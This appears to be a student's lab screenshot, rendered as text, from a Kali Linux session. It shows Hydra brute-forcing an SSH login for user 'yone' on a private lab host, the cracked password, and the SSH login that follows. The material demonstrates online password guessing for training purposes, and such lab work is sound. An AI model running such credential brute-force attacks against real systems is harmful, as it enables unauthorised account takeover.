 In-depth analysis: Yone -...
root@kali: ~/Lab_3
10:35 PM
root@kali: ~/Lab_3
File Actions Edit View Help
root@kali: ~/Lab_3 × kali@kali: ~ ×
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "boriqua" - 14215 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "blackparade" - 14216 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "blackbelt" - 14217 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "belinha" - 14218 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "bathroom" - 14219 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "barca" - 14220 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "baileys" - 14221 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "assenav" - 14222 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "arjhay" - 14223 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "animales" - 14224 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "angel94" - 14225 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "amber2" - 14226 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "alex23" - 14227 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "alex06" - 14228 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "alecia" - 14229 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "abcde1" - 14230 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "POKEMON" - 14231 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "NIRVANA" - 14232 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "Jessie" - 14233 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "HUNTER" - 14234 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "Charlie1" - 14235 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "ANGELO" - 14236 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "2blessed" - 14237 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "230789" - 14238 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "19071907" - 14239 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "12345qwert" - 14240 of 172132788 [child 0] (0/0)
[22][ssh] host: 172.20.23.74 login: yone password: 12345qwert
[STATUS] attack finished for 172.20.23.74 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-14 13:44:10
┌──(root💀kali)-[~/Lab_3]
└─# ssh yone@172.20.23.74
The authenticity of host '172.20.23.74 (172.20.23.74)' can't be established.
ECDSA key fingerprint is SHA256:YGTkDKxdH7pdMOWhuaHR42xLbBEtjXldEGqRNRtjoZw.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.20.23.74' (ECDSA) to the list of known hosts.
yone@172.20.23.74's password:
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-187-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
New release '18.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue Aug 25 19:04:13 2020 from 192.168.19.22
yone@ubuntu:~$
Tazdeed Chowdhury
103774196